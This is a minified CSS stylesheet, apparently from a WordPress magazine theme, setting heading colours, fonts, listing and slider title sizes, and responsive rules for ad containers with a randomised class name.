.section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:rgba(0,0,0,0.08) !important}.section-heading.sh-t3.sh-s8 >.main-link>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text,.section-heading.sh-t3.sh-s8>.h-text:last-child:first-child{border-color:rgba(0,0,0,0.08)}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text,.section-heading.sh-t3.sh-s8>.h-text,.section-heading.sh-t3.sh-s8>a.main-link>.h-text{color:#444444}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Libre Franklin';font-weight:400;font-size:15px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Libre Franklin';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Libre Franklin';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Libre Franklin';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Libre Franklin';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:16px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Libre Franklin';font-weight:400;line-height:19px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Libre Franklin';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:500;font-size:16px;text-align:inherit;text-transform:capitalize}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Libre Franklin';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Libre Franklin';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Libre Franklin';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Libre Franklin';font-weight:400;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Libre Franklin';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Libre Franklin';font-weight:400;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Libre Franklin';font-weight:400;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Libre Franklin';font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Libre Franklin';font-weight:400;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Libre Franklin';font-weight:400;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Libre Franklin';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Libre Franklin';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .haipxmldjy .haipxmldjy-container{direction:ltr}.haipxmldjy-clearfix:after,.haipxmldjy-clearfix:before{content:"";display:table}.haipxmldjy-clearfix:after{clear:both}.haipxmldjy-clearfix{zoom:1}.haipxmldjy-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.haipxmldjy-type-code br,.haipxmldjy:empty,.widget_haipxmldjy:empty{display:none}.haipxmldjy-container a{text-decoration:none!important}.haipxmldjy-type-dfp>div{display:inline-block}.mce-content-body .haipxmldjy{margin-bottom:0!important}.mce-content-body .haipxmldjy-hide-on-desktop,.mce-content-body .haipxmldjy-hide-on-phone,.mce-content-body .haipxmldjy-hide-on-tablet-landscape,.mce-content-body .haipxmldjy-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.haipxmldjy-post-top{margin-bottom:20px}.haipxmldjy-post-bottom{margin-top:20px;margin-bottom:0}.haipxmldjy-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.haipxmldjy-empty-note a{text-decoration:none;color:#888;font-size:16px}.haipxmldjy-empty-note a:hover{color:#0080ce;text-decoration:underline}.haipxmldjy.haipxmldjy-align-center{text-align:center}.haipxmldjy.haipxmldjy-align-right{text-align:right}.haipxmldjy.haipxmldjy-align-left{text-align:left}@media(min-width:1140px){.haipxmldjy-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.haipxmldjy-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.haipxmldjy-hide-on-tablet-portrait{display:none}}.haipxmldjy.haipxmldjy-float-left{float:left;margin-right:30px}.haipxmldjy.haipxmldjy-float-center .haipxmldjy{text-align:center}.haipxmldjy.haipxmldjy-float-right{float:right;margin-left:30px}@media(max-width:767px){.haipxmldjy-hide-on-phone{display:none}.haipxmldjy.haipxmldjy-float-left,.haipxmldjy.haipxmldjy-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.haipxmldjy .haipxmldjy-container{box-sizing:border-box;margin-bottom:10px}.haipxmldjy .haipxmldjy-container:last-child{margin-bottom:0}.haipxmldjy .haipxmldjy-container embed,.haipxmldjy .haipxmldjy-container img,.haipxmldjy .haipxmldjy-container object{max-width:100%}.haipxmldjy .haipxmldjy-container.haipxmldjy-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.haipxmldjy.haipxmldjy-column-2,.haipxmldjy.haipxmldjy-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.haipxmldjy.haipxmldjy-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.haipxmldjy.haipxmldjy-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.haipxmldjy.haipxmldjy-column-2,.haipxmldjy.haipxmldjy-column-3{grid-template-columns:1fr}}.haipxmldjy-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.haipxmldjy-ll>ins>span{max-width:50%}.haipxmldjy.haipxmldjy-align-center .haipxmldjy-ll>ins{float:none;margin-right:auto;margin-left:auto}.haipxmldjy.haipxmldjy-align-right .haipxmldjy-ll>ins{float:right}.haipxmldjy.haipxmldjy-align-left .haipxmldjy-ll>ins{float:left}.site-header .sidebar .haipxmldjy{padding:0 0 5px;margin:0}.site-header .sidebar .haipxmldjy:last-child{padding-bottom:0}.site-header .sidebar .haipxmldjy .haipxmldjy-container{margin-bottom:0}.site-header .sidebar .haipxmldjy .haipxmldjy-caption,.site-header .sidebar .haipxmldjy .haipxmldjy-empty-note{display:none}.site-header .haipxmldjy{margin-bottom:0}.site-header .haipxmldjy .haipxmldjy-caption{display:none!important}.mega-type-page-builder .haipxmldjy:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .haipxmldjy{text-align:right}.site-header.header-stype-3 .sidebar .haipxmldjy{text-align:right}.widget .haipxmldjy{margin-bottom:0}.single-post-content .haipxmldjy{margin-bottom:12px}.haipxmldjy.haipxmldjy-after-related{margin-bottom:0;margin-top:35px}.haipxmldjy.haipxmldjy-after-header{margin-bottom:0}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-caption{display:none}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:first-child,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:10px}.haipxmldjy.haipxmldjy-after-header .haipxmldjy-container:last-child,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-2 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-after-header.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(3){margin-bottom:-4px}.haipxmldjy.haipxmldjy-above-post-box{margin-bottom:15px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine{margin-top:20px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine2{margin-top:0}.haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-top:25px}.post-tp-15-header .haipxmldjy.haipxmldjy-between-thumbnail-title.haipxmldjy-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-12-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-2-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-4-header,.haipxmldjy.haipxmldjy-after-header.haipxmldjy-show-phone~.post-header.post-tp-7-header{margin-top:25px}.haipxmldjy.haipxmldjy-above-post-box.haipxmldjy-above-post-box-tmargine{margin-top:20px}}.haipxmldjy.haipxmldjy-before-footer{margin-bottom:0}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-caption{display:none}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-container:first-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-child(3){margin-top:20px}.haipxmldjy.haipxmldjy-before-footer .haipxmldjy-container:last-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container:nth-last-child(3){margin-bottom:20px}.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-1 .haipxmldjy-container.haipxmldjy-type-code:last-child,.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-2 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(2),.haipxmldjy.haipxmldjy-before-footer.haipxmldjy-column-3 .haipxmldjy-container.haipxmldjy-type-code:nth-last-child(3){margin-bottom:14px}.haipxmldjy.haipxmldjy-ajaxed-related{padding:20px 0;margin-bottom:-15px}.haipxmldjy.haipxmldjy-post-before-author{margin-bottom:0}.haipxmldjy.haipxmldjy-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.haipxmldjy.haipxmldjy-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.haipxmldjy.haipxmldjy-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.haipxmldjy.haipxmldjy-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .haipxmldjy,.rtl .bs-sks .bs-sksitemr .haipxmldjy{float:right}.ltr .bs-sks .bs-sksitemr .haipxmldjy,.rtl .bs-sks .bs-sksiteml .haipxmldjy{float:left}.bs-sks .haipxmldjy:last-child{margin-bottom:0}.listing-item>.haipxmldjy{margin-bottom:0}@media print{.haipxmldjy{display:none!important}}